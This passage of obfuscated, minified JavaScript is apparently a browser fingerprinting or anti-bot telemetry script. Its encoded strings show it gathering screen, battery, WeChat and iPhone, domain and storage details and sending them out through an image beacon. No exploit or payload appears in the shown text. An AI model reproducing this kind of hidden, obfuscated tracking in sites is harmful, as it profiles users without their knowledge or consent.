18:Ie+="ath=",os=16578;break;case 19:da(I),os=111680;break;case 20:_=[],_.push(255),Q=_,Z=Q,re=1,os=65536;break;case 21:Z=He,He="=seripxe ;",fr=He.split("").reverse().join(""),He=fr,fr="\u01f2\u01e5\u01f0\u01ec\u01e1\u01e3\u01e5",Xa="",xr=0,os=100098;break;case 22:os=Me<ha.length?104256:13441;break;case 23:ce=9<<ce,Le=ce*ce,qa=25>=qa,er=void 0,D=1|qa,Ea=255,qa=D<<31,ce=Le>qa,Wa=[],Qa=Ea>>24,or=255&Qa,Wa.push(or),Qa=Ea>>16,or=255&Qa,Wa.push(or),Qa=Ea>>8,or=255&Qa,Wa.push(or),Qa=255&Ea,Wa.push(Qa),Ea=Wa,er=Ea,Ea=er,er=Ea,N=er,os=ce?9409:102912;break;case 24:de=oe[Te],os=de?26112:53953;break;case 25:os=oe?26241:38657;break;case 26:me=Wr,os=83970;break;case 27:de=oe[Te],os=de?1858:30594;break;case 28:Fe=ge.indexOf(le),le=~Fe,Fe=!le,le=!Fe,Fe=le<<22,Q|=Fe,Fe="moc.ppaeat.kjz.jgmz",le=Fe.split("").reverse().join(""),Fe=ge.indexOf(le),le=~Fe,Fe=!le,le=!Fe,Fe=le<<23,Q|=Fe,Fe="\u02b6\u02b4\u02b9\u02a8\u02a4\u02a6\u02ab\u02ef\u02a2\u02ae\u02ac",le="",ba=0,os=108162;break;case 29:re=1,$="ENI",os=$?17922:8706;break;case 30:$=be,_=$>>>0,$=16384>_,os=$?96257:75394;break;case 31:ia=j[ba],os=ia?53377:32834;break;case 32:Q=_>1,os=Q?577:73986;break;case 33:de++,os=132994}}();break;case 17:!function(){switch(vs){case 0:oa=Ye[Ha],Ye=!oa,os=Ye?59202:82562;break;case 1:Le=Le>23,D=Le*Le,D=D>-28,j+='.com"]',os=D?107905:6018;break;case 2:Ze=31*_,_=0|Ze,Ze=We.charCodeAt(Ne),_+=Ze,Ne+=he,os=49474;break;case 3:os=be?30401:12545;break;case 4:Fe+="d663cc",le=ge.indexOf(Fe),Fe=~le,le=!Fe,Fe=!le,le=Fe<<21,Q|=le,Fe="_@YIGPP\\^",le="",ba=0,os=5504;break;case 5:se=oe,os=se?22594:99202;break;case 6:Z=ea[ze],He=191&Z,Z=ke+He,ke=255&Z,os=33090;break;case 7:os=re?87104:49857;break;case 8:sa++,os=83713;break;case 9:os=ge?55104:8832;break;case 10:La[Ae]=function(e){var a=A(17,e,1,void 0,1,void 0);return a},da="et",os=da?135490:132992;break;case 11:ee=void 0,Q=0,os=70849;break;case 12:os=ye?10049:30081;break;case 13:os=Xe?18433:106688;break;case 14:os=_?135874:34241;break;case 15:Ve=ge,Ye=0|Ve,Ve=128>Ye,os=Ve?128065:124225;break;case 16:De=Ie,os=136450;break;case 17:ke="\xb9\xb4\xbc\xb3\xb5\xa2",Te="",pe=0,os=104258;break;case 18:ue=186^ye.charCodeAt(oe),pe+=String.fromCharCode(ue),os=136193;break;case 19:ee[74]=1,ae=0,re=1,os=21888;break;case 20:$a+="wareCon",$a+="currenc",os=$a?42049:131073;break;case 21:Oe=xe[74],os=18497;break;case 22:ma=ma>7,Ce=he!==Ir,qa=ma*ma,D=Ce*Ce,Le=qa+D,qa=ma*Ce,re=Me,ce=2*qa,Me=re,qa=Le>=ce,re=0|Me,Aa[63]=Z+re,os=qa?66114:95362;break;case 23:Pe+=6e4,os=112640;break;case 24:Ee=0,te=Ie,os=3;break;case 25:va+="e",Ie=Pe[va],va=Wr,Pe=0,Be=Ue.length,aa=0,sa="yarrabus",ka=sa.split("").reverse().join(""),sa=ka,ka=ra,os=30144;break;case 26:Ie=Pe+Be,ka+=Ie,os=12992;break;case 27:de=A[Tr](0,5),ue[Lr](de),os=37250;break;case 28:me--,os=25536;break;case 29:os=pe?63042:100160;break;case 30:be=je,be=me,ae=Sa,re=xe,$=be[da],he=$[Pa],$=!he,he=!$,os=he?33281:123904;break;case 31:Re=We.charCodeAt(Ze),pa=Re^qe,qe=Re,_+=String.fromCharCode(pa),os=34434;break;case 32:os=da<Ba.length?79937:57984;break;case 33:Se=V,ve=oe,Ee=ve.split(Ca),ve=Ee.length,te=ve-1,ve=Ee[te],me=ve in Se,os=me?66818:128642}}();break;case 18:!function(){switch(vs){case 0:Re=_,os=Re?61826:91457;break;case 1:os=55361;break;case 2:os=pa<Re.length?42370:99842;break;case 3:Gr=fr.charCodeAt(xr)-384,Xa+=String.fromCharCode(Gr),os=79618;break;case 4:ne++,os=45186;break;case 5:la++,os=99776;break;case 6:$+="/filename",os=46465;break;case 7:ve=ue,Ee=oe,os=ve?21698:30465;break;case 8:_=[],os=118784;break;case 9:$e=A[Tr](0,19),os=58690;break;case 10:la=ie[da],Va=la[ha],Ye=!Va,os=120641;break;case 11:we=void 0,Se=0,os=30;break;case 12:ee=_,$[0]=ee,_=void 0,ee=0,os=12481;break;case 13:qe=_e[fr](_,Ze),$+=qe,_e=A(18,ae,pa,Qe),$+=_e,_e=A(18,ae,ee,Qe),$+=_e,_e=A(18,ae,Q,ia,1),$+=_e,_e=A(18,ae,Xe,ia,1),$+=_e,_e=A(18,ae,j),os=_e?110658:384;break;case 14:De=void 0,De=ta,Pe="\u010f\u0118\u010f\u0107\u0102\u0139\u0107\u010a\u011a\u0106",Ie="",Be=0,os=21250;break;case 15:we=void 0,Se=1,os=133056;break;case 16:os=ve<T.length?122944:115008;break;case 17:Be+="|",os=112064;break;case 18:Ie=ka,os=5953;break;case 19:T=!0,we=1,os=98305;break;case 20:os=De?58688:70656;break;case 21:He=219^vr.charCodeAt(Ma),Z+=String.fromCharCode(He),os=46082;break;case 22:oe=ue,os=oe?1:116034;break;case 23:se+="e",os=38209;break;case 24:wa+="/basic",os=54465;break;case 25:ya=128|ya,os=6208;break;case 26:_+="NSOLE_EVA",os=53696;break;case 27:We="Ap",os=We?1408:82368;break;case 28:ve=je,je=me.length,xe=te,te=!xe,os=te?136449:29506;break;case 29:Ea=Ye[er],Wa=Ea-la,Ea=255&Wa,Wa=Va,Qa=Ea>>Wa,or=8-Wa,Wa=Ea<<or,Ea=Qa+Wa,Wa=255&Ea,Ea=Wa^Ve,oa.push(Ea),os=62402;break;case 30:Ne=Aa,We=Ne[32],_=1&We,os=_?95682:41408;break;case 31:os=pe?63042:46593;break;case 32:os=Ae?99200:4993;break;case 33:se=void 0,se=!0,ye=A,oe="n",oe+="wo",os=oe?86848:103426}}();break;case 19:!function(){switch(vs){case 0:we=te,ve=1,os=18241;break;case 1:os=sa?18305:81984;break;case 2:ee=$,$=ee,_=$,$=re[142],$[148]=void 0,re=void 0,$=_,_=[],ee=$>>8,Q=255&ee,_.push(Q),ee=255&$,_.push(ee),$=_,re=$,$=re,re=$,Z=re,re=Z,Z=re,ke=ke.concat(Z),Z=void 0,re=Ca,re=Aa,$=[],_=void 0,ee=0,x.push(282736024),x.push(2728728111842),x.push(300490692069408),x.push(23607554292370),x.push(4),x.push(0),A(24),Q=x.pop(),ge=Q,Q="w",os=Q?8960:9474;break;case 3:os=Ze<We.length?20801:115330;break;case 4:Z=Aa[44],N=1&Z,os=ne?124096:66114;break;case 5:te=0,me=Ie,os=1538;break;case 6:Se++,os=641;break;case 7:ie=[],ie.push(ge),fe=ie,_=fe,ee=1,os=53570;break;case 8:Z=ca+Z,os=16;break;case 9:la=oa,os=la?49472:118914;break;case 10:ae=$,os=33792;break;case 11:os=sa?34752:13;break;case 12:j+="g",os=41986;break;case 13:os=pe?71296:90241;break;case 14:Pe+="ight/widt",os=123841;break;case 15:os=87810;break;case 16:ga=ge,os=67458;break;case 17:ee=127&_,_>>>=7,os=_?4097:115713;break;case 18:ee=127&_,_>>>=7,os=_?25538:1217;break;case 19:pe++,os=94338;break;case 20:os=ge?20544:66754;break;case 21:Q=_.charCodeAt(ee),$.push(Q),os=17536;break;case 22:Cr=pr,pr="\x9d",dr="",br=0,wr=0,os=123392;break;case 23:ge=188^Ge.charCodeAt(Q),ee+=String.fromCharCode(ge),os=62081;break;case 24:os=Ja<Ae.length?99008:54720;break;case 25:Oe+="SKED_",os=50944;break;case 26:wa+="7.0",os=28929;break;case 27:oe=A[Tr](0,6),Te=new Je[pe](oe),os=78016;break;case 28:me=te,te=!me,me=!te,te=me<<6,T|=te,te="tnI",os=te?25217:88128;break;case 29:_+="_id",os=107330;break;case 30:Da=vr,vr="i",vr+="Phon",os=vr?33474:99714;break;case 31:Ne=[],Ne.push(he),We=Ne,Me=We,re=1,os=111233;break;case 32:mr++,os=108353;break;case 33:ba="gnima",Qe=ba.split("").reverse().join(""),le=ge.indexOf(Qe),os=74944}}();break;case 20:!function(){switch(vs){case 0:Bs++,os=53312;break;case 1:os=aa<Ie.length?124354:62018;break;case 2:os=Q?102464:131137;break;case 3:Pe+="e",os=Pe?41858:107586;break;case 4:Qe=254^Fe.charCodeAt(ba),le+=String.fromCharCode(Qe),os=78530;break;case 5:je=[],xe=me[Yr],me=ge in xe,xe=0|me,je.push(xe),me=je,ke=me,os=119808;break;case 6:Pe=ta.charCodeAt(Ue)-964,De+=String.fromCharCode(Pe),os=73856;break;case 7:re=ae,ae=re,re=!ae,ae=!re,re=ae<<3,be|=re,ae=void 0,re=0,os=118913;break;case 8:ee=127&_,_>>>=7,os=_?107520:98753;break;case 9:Xa=879^Z.charCodeAt(fr),He+=String.fromCharCode(Xa),os=4226;break;case 10:Ae=document[Fa],ne="tesatad",se=ne.split("").reverse().join(""),ne=se,os=Ae?8448:25152;break;case 11:Bs++,os=46466;break;case 12:Q=$,ge=0|Q,Q=128>ge,os=Q?29890:53570;break;case 13:os=we?96320:82242;break;case 14:aa++,os=5378;break;case 15:$=re,re=$,$=!re,re=!$,$=re<<12,Q|=$,re=void 0,$=0,ge="era",ge+="mthg",ge+="in",os=ge?1729:45761;break;case 16:T=!0,we=1,os=128642;break;case 17:Ie=De.charCodeAt(Pe)-19,Ue+=String.fromCharCode(Ie),os=34370;break;case 18:Je+="ub",Je=Je.split("").reverse().join(""),ra=Ae[Je],Ae=[],Ae.push(wr),Je=Ae,Ae=se[Sr](Or,ra,Rr,!1,Je),se=da[Ur],Je=se[Tr](da,1,1),se=Ae[Zr](Je),Ae=A[Tr](0,28,La,da),Je=se[Zr](Ae),Ae=function(e){},Je[Zr](Ae),os=115905;break;case 19:$=Ca,_=Aa,ee=_[74],os=ee?71297:87360;break;case 20:T[ra](we,de,ue),os=78336;break;case 21:da="\u020d\u020d\u0213\u0222\u01fd\u021c\u0200\u0213\u020f\u0212\u0227",Ae="",ne=0,os=61697;break;case 22:Ae=void 0,Ae="ts",os=Ae?25984:33666;break;case 23:os=fr<Z.length?38146:87042;break;case 24:fr=Xa,Xa="p",os=Xa?119745:58946;break;case 25:ye=A[Tr](0,3),os=63362;break;case 26:ee=$[Fe],os=ee?119809:116290;break;case 27:os=ee<_e.length?5056:42880;break;case 28:Ie="isT",os=Ie?30209:120258;break;case 29:aa="pma",aa+="tSem",os=aa?50561:120130;break;case 30:De="ez",os=De?12994:1026;break;case 31:ue+="po-",os=65922;break;case 32:os=Za<Je.length?110656:74945;break;case 33:ka=De,os=ka?55106:42498}}();break;case 21:!function(){switch(vs){case 0:Q=ee,ee=Q+Wr,Q=We[Ze](ee),ee=_,os=ee?90370:17473;break;case 1:ea[37]=1,os=70722;break;case 2:je=0,os=115842;break;case 3:Q=ee,os=Q?28866:79617;break;case 4:Fe=Fe.split("").reverse().join(""),le=ge.indexOf(Fe),Fe=~le,le=!Fe,Fe=!le,le=Fe<<10,Q|=le,Fe="nc.ndqt.mcw",le=Fe.split("").reverse().join(""),Fe=ge.indexOf(le),le=!Fe,os=le?66176:53379;break;case 5:je=Z[me],te=je[Ee],os=115458;break;case 6:Xr=952,os=108416;break;case 7:er++,os=66241;break;case 8:te=[],te.push(253),me=te,ke=me,pe=1,os=90753;break;case 9:Pe="tuosucof",Ie=Pe.split("").reverse().join(""),De=xa===Ie,os=26370;break;case 10:Ne[29]=5^qe,T=5,N=1,os=42113;break;case 11:T=ve,pe[36]=T,os=108608;break;case 12:se+="v",os=33600;break;case 13:je=me[87],xe=!je,os=xe?96001:70464;break;case 14:Je[$r]=$e,Je=ye[17],ye=A[Tr],os=ye?103682:63362;break;case 15:me=He,me=Ca,je=Aa,xe=je[55],Oe=!xe,os=Oe?16450:111489;break;case 16:me=Ca,je=Aa,xe=oe,xe=je[153],os=xe?128706:51202;break;case 17:os=Ma<vr.length?87170:33282;break;case 18:ke=Aa[45],te=void 0,me=0,os=106754;break;case 19:ge=ya[La],Fe=Xe[Ge](ee),le=ge[Er],ba="pam",Qe=ba.split("").reverse().join(""),ba=Fe[Qe](le,ge),ge=ba,Fe=!ge,os=Fe?95617:42432;break;case 20:Me=re[5],de=Me,os=132546;break;case 21:se=Ae,Ae=se,se=!Ae,os=se?82496:94785;break;case 22:Ge="qb",os=Ge?5313:21376;break;case 23:Je=se,se=Je,os=se?99073:94208;break;case 24:da[Bs]=0,os=46338;break;case 25:be=HTMLAnchorElement[Ha],ae="e",ae+="t",ae+="als",ae+="narTf",os=ae?71426:78274;break;case 26:pe=550^ye.charCodeAt($e),Te+=String.fromCharCode(pe),os=21441;break;case 27:Ke=ha,Z=Ke,ha=Z,Z=void 0,Ke=ha,ha=[],N=Ke>>8,Me=255&N,ha.push(Me),N=255&Ke,ha.push(N),Ke=ha,Z=Ke,ha=Z,Z=ha,T=Z,Z=T,T=Z,de=de.concat(T),Z=void 0,T=0,os=57345;break;case 28:os=pe?65920:119040;break;case 29:aa=aa.split("").reverse().join(""),sa=Pe[aa],aa=sa-Ie,sa=20>aa,os=sa?41857:108034;break;case 30:je=Ee[me],xe=je+te,ve=xe+ve,je=ve in Se,os=je?30402:115778;break;case 31:Fe=ya,ya=Fe,_=ya,ge=1,os=29058;break;case 32:Pa+="e_log",os=86592;break;case 33:je=962^Se.charCodeAt(me),te+=String.fromCharCode(je),os=9729}}();break;case 22:!function(){switch(vs){case 0:ea=Ca.join(Wr),Aa=ea,Ca=Aa,Aa=Ca,Ca=Pe+Aa,Ra=Ca,Ca=Ra,Ir=Ca,Ra=new Date,Ca=+Ra,Ra=z.length,Aa=5>Ra,os=Aa?100225:83585;break;case 1:os=te?26432:54594;break;case 2:ye=A(11,$a),os=12;break;case 3:Te=68^Je.charCodeAt(ye),ra+=String.fromCharCode(Te),os=50497;break;case 4:os=34050;break;case 5:j+="s",j=j.split("").reverse().join(""),le=Fe(j),j=!le,le=!j,j=le<<18,Q|=j,j="but",j+="ton[t",os=j?127553:21314;break;case 6:os=ye<Je.length?13698:119873;break;case 7:Ka+="ong",Ka+="i_iefus__",Ka=Ka.split("").reverse().join(""),ar=Ka,Ka="\u01e5\u01cd\u01f2\u01c8\u01a0\u01d4\u01a0\u01d0\u01a3\u019c\u01a6\u018f\u01b0\u01ec\u01c3\u01b8\u018a\u01a6\u01db\u01f3\u01a8\u01f6\u01d9\u01e6\u01c5\u0199\u01c5\u0198\u01b3\u019a",Ra="",Nr=0,mr=0,os=124482;break;case 8:ue=ua,os=ue?100416:127234;break;case 9:_=128|_,os=63298;break;case 10:Ge=Re.charCodeAt(pa),qe.push(Ge),os=26242;break;case 11:os=131>Bs?99650:135360;break;case 12:pe[ra](oe,Ae,ye),os=94785;break;case 13:re=ae,ae=re,re=!ae,ae=!re,re=ae<<1,be|=re,ae=void 0,re=0,os=22402;break;case 14:os=_e<xe.length?123522:87873;break;case 15:$=Js[82],ea=$,os=110659;break;case 16:T=Je+ue,se[Te](T,oe),os=120834;break;case 17:x.push(2108737507533),x.push(1115926303),x.push(1957525467317),x.push(650711653),x.push(305290394748315),x.push(5),x.push(0),A(24),$=x.pop(),_=$ in ae,os=_?49920:18178;break;case 18:os=Sa?67394:119168;break;case 19:os=ye?104386:63554;break;case 20:je=_e,xe=je,je=xe,ke=ke.concat(je),os=46848;break;case 21:os=ee?87489:108480;break;case 22:os=N?95489:115904;break;case 23:xa[20]=-1,os=59266;break;case 24:vr+="o",vr+="d",Br=vr,vr="ou",os=vr?74562:25537;break;case 25:$=Q,os=$?34305:62850;break;case 26:Se=null,ve=1,os=38722;break;case 27:N=de,de=N,Z=de,de=Z,Z=de,ke=ke.concat(Z),os=ne?13058:66753;break;case 28:_.push(Ze),Ze=!qe,os=Ze?132289:20611;break;case 29:xe=me[da],Oe=xe[he],xe=!Oe,os=xe?120705:5440;break;case 30:os=xe<te.length?78848:128640;break;case 31:os=te?45441:98561;break;case 32:os=Ee<T.length?135297:78657;break;case 33:pe=oe[ue],os=41728}}();break;case 23:!function(){switch(vs){case 0:ce=!pr,Le=ne instanceof Boolean,ca[56]=254,Ce=ce+Le,ma=Ce*Ce,Ce=ce*Le,ce=2*Ce,Ce=ma>=ce,os=Ce?59201:19;break;case 1:os=9600;break;case 2:ye+="t",os=78465;break;case 3:os=ae?36867:55233;break;case 4:Da+="t",os=90242;break;case 5:De+="eup",os=120129;break;case 6:os=ca?24962:38273;break;case 7:Fe+="tnaid",os=17730;break;case 8:Ea=Ye[er],Wa=Ea-la,Ea=255&Wa,Wa=Va,Qa=Ea>>Wa,or=8-Wa,Wa=Ea<<or,Ea=Qa+Wa,Wa=255&Ea,Ea=Wa^Ve,oa.push(Ea),os=30018;break;case 9:os=He<ke.length?25793:82754;break;case 10:de=de.split("").reverse().join(""),Se=de,de=we[Se],we=!de,os=we?115521:124289;break;case 11:_e=Oe,Oe=_e,oe=Oe,te=1,os=94914;break;case 12:tr=nr,nr="\u03cb",Ka="",Ar=0,os=45954;break;case 13:de=location[aa],ue=de+ue,os=100226;break;case 14:ve=Je+we,T[Te](ve,de),os=78336;break;case 15:we=T,T=we,we=void 0,we=oe,oe=T,T=de,de=ue,ue={},Se=de,de=!Se,os=de?21506:71682;break;case 16:Z=be[34],ea=Z,os=25;break;case 17:Ge++,os=1088;break;case 18:Re=1,qe|=Re,os=127936;break;case 19:se=void 0,Je=0,os=63489;break;case 20:Q=ge,os=73986;break;case 21:oe=oe.split("").reverse().join(""),ue=oe,oe=document,os=P?30786:131840;break;case 22:ge=6===he,ie=!ge,os=ie?120449:131904;break;case 23:We=Ne[29],qe=Ne[32],Ze=We^qe,T=Ze,N=1,os=41408;break;case 24:Xe++,os=28737;break;case 25:ke=Me,N=ke,ke=N,N=[],N.push(ke),ke=N,N=ke.concat(de),ke=[],de=N.length,ke.push(de),de=ke,ke=de.concat(N),ue=ue.concat(ke),ke=[],de=void 0,N=0,os=70912;break;case 26:ce=11,ve+="Rfj",qa=20>qa,_a=ce+qa,_a*=_a,Ce=ce*qa,ce=_a>=Ce,os=ce?124418:137282;break;case 27:Ae+="&u",Ae+="=",ra=se+Ae,Ae=location[Be],se=ra+Ae,Ae="=vte&te=sj&",ra=Ae.split("").reverse().join(""),Ae=se+ra,se=Ae+Pe,Ae=se+63,se=void 0,ra=Ae,Ae=location[aa],Fa=Ae===sa,os=Fa?33409:79681;break;case 28:Q=0,j=1,os=119554;break;case 29:Ie+="uste",Ie+="d",Be=Pe[Ie],os=28674;break;case 30:sa=859^Ie.charCodeAt(aa),Be+=String.fromCharCode(sa),os=58626;break;case 31:os=98882;break;case 32:N=de,de=N,ke=ke.concat(de),de=void 0,N=Ca,Me=Aa,re=Me[21],$=!re,os=$?63426:106498;break;case 33:j=Xe>_,ie=!j,os=ie?86016:82434}}();break;case 24:!function(){switch(vs){case 0:os=te<ve.length?65985:30465;break;case 1:je[1]=1,os=103041;break;case 2:la=[],la.push(oa),Va=la,fe=Va,Ve=1,os=102722;break;case 3:ur++,os=38593;break;case 4:$+="L",os=8706;break;case 5:ar=nr.charCodeAt(Ar)-910,Ka+=String.fromCharCode(ar),os=77954;break;case 6:Ae[10]=ne,ne="\u028b\u02b3\u02df\u02b4\u02db\u02ae\u02fe\u0287\u02f5\u028f\u02a1",se="",Je=0,Ja=0,os=54208;break;case 7:he=0,_="dep",os=_?123969:8769;break;case 8:ua=Ma[pe],os=135298;break;case 9:ie=_+Q,ge=ie+Wr,_=0,Q=ge,os=Q?37248:99201;break;case 10:De=ka,os=De?91650:82818;break;case 11:ae=0,re=1,os=34753;break;case 12:os=95169;break;case 13:He++,os=38338;break;case 14:os=Me?112002:119682;break;case 15:x.push(94234),x.push(57394455379),x.push(2),x.push(2),A(24),fe=x.pop(),j=$[fe],os=128193;break;case 16:fa+="empt",os=116161;break;case 17:Ne=$,re[51]=Ne,os=98307;break;case 18:$e=Te[Mr],pe="\u0222\u0215\u0221\u0225\u0215\u0223\u0224\u01fd\u01f9\u01f4\u01f9\u01f1\u0213\u0213\u0215\u0223\u0223",oe="",ue=0,os=58113;break;case 19:Ie+="en",os=123266;break;case 20:Te=!1,pe=1,os=17410;break;case 21:ma=27>>ma,Q=_e[$],qa=ma*ma,j=Q^ee,Le=Ca instanceof Object,Q=ee*$,ie=Q%256,ee=ie+_,Q=255&j,ce=ma*Le,Le*=Le,j=Q^Oe,_a=ce-Le,ce=qa>=_a,ae.push(j),os=ce?46721:38402;break;case 22:aa=0,os=82818;break;case 23:Ka+="ring",os=30593;break;case 24:Ze=qe,qe=Ze,Ze=qe,qe=Ze.length,Ze.length=255&qe,qe=Ze.length,Ze.unshift(qe),N=Ze,os=135874;break;case 25:Da=Ka.charCodeAt(mr),ur=Da^Nr,Nr=Da,Ra+=String.fromCharCode(ur),os=128833;break;case 26:De="~x\x8cw\x82\x8a\x81",Ue="",Pe=0,os=66178;break;case 27:ga=void 0,ie=Qe,Qe=ia,ia=ie[yr],ie=ia[Ha],ia=ie[$r],ie=ia[Er](Qe),Qe=new RegExp(Xr,Pe),ia=ie[fr](Qe,Wr),Qe=new RegExp(Cr),ie=Qe[Ie](ia),Qe=!ie,ga=Qe,Qe=ga,ia=Qe,Fe=ia,os=69954;break;case 28:ba="\u01f5\u01e5\u01f4\u01eb\u01f2\u01f6\u01dd\u01eb\u01e6\u01bf\u01e3\u01ef\u01eb\u01f0\u01e9\u01af\u01eb\u01f0\u01df",Qe="",ia=0,os=62592;break;case 29:ee+="ixieW",os=17153;break;case 30:ve+="s",Ee=ve,ve="d",os=ve?32899:98816;break;case 31:Se=we[T],ve=!Se,os=ve?42241:115137;break;case 32:ee=void 0,Q=0,os=4225;break;case 33:Pa=Pa.split("").reverse().join(""),Rr=Pa,x.push(68149043991),x.push(1),x.push(1),A(24),Pa=x.pop(),Ur=Pa,Pa="et_",os=Pa?108290:119360}}();break;case 25:!function(){switch(vs){case 0:We+="le Inc",os=137153;break;case 1:ee=_[74],os=26113;break;case 2:de=A(17,ue,!0),T=void 0,we=0,os=25153;break;case 3:os=107329;break;case 4:oe=new Date,ue=+oe,oe=ue/1e3,Rs[130]=oe>>>0,oe=Rs[130],localStorage[ne](ye,oe),os=95936;break;case 5:oe[de]=1,os=116417;break;case 6:na=11===t,os=na?50178:69762;break;case 7:Ue[0]=Be,aa=Ie[Pe],os=53315;break;case 8:ma>>=10,Pe++,qa=27,_a=_a>27,D>>=14,Ce=ma*ma,ce=qa*qa,Ce+=ce,ce=_a*_a,Le=D*D,ce+=Le,ce=Ce*ce,Le=ma*_a,Ce=qa*D,qa=Le+Ce,_a=qa*qa,Ce=ce>=_a,os=Ce?66178:120130;break;case 9:oe=void 0,oe=61,ue=de,de=new RegExp(ka),T=de[Ie](ue),os=T?32771:9794;break;case 10:ie=128|ie,os=116672;break;case 11:os=sa?107394:67138;break;case 12:os=Q?16448:49793;break;case 13:de=Se,ue[ea]=de.substr(0,2e3),ue[ua]=T,ue[Aa]=oe,ue[ke]=we,oe=ue,ue=void 0,ue=ze,de=oe,oe=[],T=0,we=nr;for(T in de)Se=T+we,ve=de[T],Ee=encodeURIComponent(ve),ve=Se+Ee,oe.push(ve);de=new Image,T=oe.join(Da),de[Oa]=ue+T,os=65920;break;case 14:Xa=Xa.split("").reverse().join(""),xr=Xa,x.push(15962159),x.push(54058441584517),x.push(284999982754056),x.push(3),x.push(1),A(24),Xa=x.pop(),Gr=Xa,Xa="#",Xa=Xa.split("").reverse().join(""),es=Xa,Xa="A",os=Xa?2:16577;break;case 15:pe=Ta,Ta=pe,pe="|tv",oe="",ue=0,os=6082;break;case 16:aa=583,os=107394;break;case 17:ve+="c",os=120769;break;case 18:Ne[95]=1,os=111168;break;case 19:Ae=!0,os=70592;break;case 20:os=Xe<Q.length?91009:53889;break;case 21:qa=Xe instanceof Number,D=qa*qa,_a=!la,ce=54|_a,ce<<=27,qa=D>ce,T=ve,we=1,os=qa?33538:94978;break;case 22:Q++,os=111360;break;case 23:Je=Fa,os=90432;break;case 24:fe=void 0,Ve=0,os=86018;break;case 25:os=re?17409:107778;break;case 26:Ge+="e",os=37185;break;case 27:_=re,ee=_[116],Q=1&ee,os=Q?124352:13762;break;case 28:os=re?17409:82240;break;case 29:os=Br<Da.length?4162:124098;break;case 30:os=mr<Ka.length?103042:107074;break;case 31:os=de?25602:87168;break;case 32:ue=function(e){var a=Rs[49];Rs[49]=1|a,x.push(219637872),x.push(1),x.push(2),A(24);var r=x.pop(),s=e[r],c=100*s,b=0|c,k=Rs[49];Rs[114]=b^k;var o=Rs[121];Rs[121]=1|o;var t="cha";t+="rgin",t&&(t+="g");var i=e[t],n=0|i,h=Rs[121];Rs[61]=n^h},oe[Zr](ue),os=33216;break;case 33:de="tne",de+="melEt",de+="n",de+="emucod",de=de.split("").reverse().join(""),we=document[de],de="h",de+="td",de+="iWtnei",os=de?108545:42434}}();break;case 26:!function(){switch(vs){case 0:ta=xa[20],De=26===ta,os=De?132034:95618;break;case 1:ta=na,os=ta?79810:128832;break;case 2:_=re,ee=_[60],Q=1&ee,os=Q?5760:78721;break;case 3:te.push(je),je=!me,os=je?106880:768;break;case 4:os=13248;break;case 5:he=_[Ge],os=95040;break;case 6:pa++,os=9346;break;case 7:ka=ja[mr],fa="t",fa+="xe",fa+="tnoc",fa=fa.split("").reverse().join(""),Na=fa,fa=ja[Na],os=fa?41410:79105;break;case 8:Ze++,os=13506;break;case 9:aa=0,os=107968;break;case 10:$=[],$.push(1),_=$,Z=_,re=1,os=53506;break;case 11:os=$e<se.length?33601:8320;break;case 12:Ge++,os=33410;break;case 13:se="a",os=se?17026:112129;break;case 14:Ge=Re,os=Ge?65986:123010;break;case 15:ee=969^he.charCodeAt(Ge),Re+=String.fromCharCode(ee),os=49794;break;case 16:wa=ja[mr],fa=typeof wa,ka=fa===Fa,os=102530;break;case 17:ea[84]=ua,Te=void 0,pe=ea,oe=Aa,oe=Wr,ue=[];try{for(var e=33;void 0!==e;){var a=7&e,r=e>>3,s=7&r;switch(a){case 0:!function(){switch(s){case 0:Se=pe[84],te=Se[we],de=JSON[va](te),e=19;break;case 1:me++,e=35;break;case 2:we+="-u",e=1;break;case 3:Se+="s",e=25;break;case 4:te=Se,Se=te,e=Se?34:4;break;case 5:T=de,e=T?12:42;break;case 6:me=pe[84],je=me[we],me=void 0,Oe=0,e=49}}();break;case 1:!function(){switch(s){case 0:we+="a",Ee=we,we=Ee,we="\u01bf\u01d5\u018a\u01d2\u01ca\u01c6\u01c1\u01d1\u01cc\u01c8\u01c2\u01cb",te="",me=0,e=35;break;case 1:Se=pe[84],Ee=Se[we],Se=typeof Ee,Ee=Se==ke,e=Ee?0:19;break;case 2:Se=!1,e=32;break;case 3:Se+="e",ve=Se,e=Ee?11:9;break;case 4:de=pe[84],x.push(62638367147),x.push(1),x.push(0),A(24),T=x.pop(),we=T,e=de?41:40;break;case 5:T=pe[84],de=T[we],e=40;break;case 6:_e=je,Sa={},be=[],ae=Wr,ha=Wr,Ke=_e.indexOf(xr),N=Ke+1,Ke=_e.length,Me=_e[Ar](N,Ke),_e=Me.split(Da),Ke=nr,Ke=Wr;for(var a in _e){if(N=_e[a],be=N.split(nr),N=be.length,Me=1==N,Me&&(me=Ke,Oe=1),Oe)break;ae=be[0],ha=be[1],Sa[ae]=ha}e=Oe?36:51}}();break;case 2:!function(){switch(s){case 0:ve+="ing",e=43;break;case 1:je=ue[T],Oe=je+te,je=ue[T],_e=de[je],je=Oe+_e,Oe=je+me,oe+=Oe,e=18;break;case 2:T++,e=21;break;case 3:e=void 0;break;case 4:te=pe[84],de=te[we],e=9;break;case 5:T=0,we="bx-",e=we?3:28;break;case 6:we=te,te=we,te=nr,me=Da,e=21}}();break;case 3:!function(){switch(s){case 0:we+="e",e=28;break;case 1:Se=pe[84],te=Se[we],Se=void 0,me=0,e=44;break;case 2:Se=de.length,Ee=5e4>Se,e=Ee?27:42;break;case 3:try{de=JSON[ve](de);for(var a in de)ue.push(a);ue=ue[ye]()}catch(r){ue=[]}e=42;break;case 4:e=me<we.length?5:50;break;case 5:Ee=Se==ve,Se="par",e=Se?24:25;break;case 6:_e=JSON[va](Sa),me=_e,e=36}}();break;case 4:!function(){switch(s){case 0:me=pe[84],x.push(1494744913149),x.push(1),x.push(0),A(24),je=x.pop(),xe=me[je],e=xe?48:9;break;case 1:de=Wr,Se=pe[84],ve=Se[we],Se=typeof ve,ve="str",e=ve?2:43;break;case 2:ve=we,we=ve,we="b",we+="x",e=we?16:1;break;case 3:we+="t",Se=we,we=Se,we="bx_",e=we?13:20;break;case 4:je=me,de=je,e=9;break;case 5:je=te;try{for(var a=1;void 0!==a;){var r=1&a,c=a>>1,b=1&c;switch(r){case 0:!function(){switch(b){case 0:Se=!0,me=1,a=2;break;case 1:a=void 0}}();break;case 1:!function(){switch(b){case 0:xe=JSON[ve](je),Oe=typeof xe,xe=Oe==ke,a=xe?0:2}}()}}}catch(k){}e=me?32:17;break;case 6:je=[],je.push(Se),je.push(ve),je.push(Ee),je.push(we),xe=je,je=ue[T],Oe=xe.indexOf(je),je=-1,xe=Oe==je,e=xe?10:18}}();break;case 5:!function(){switch(s){case 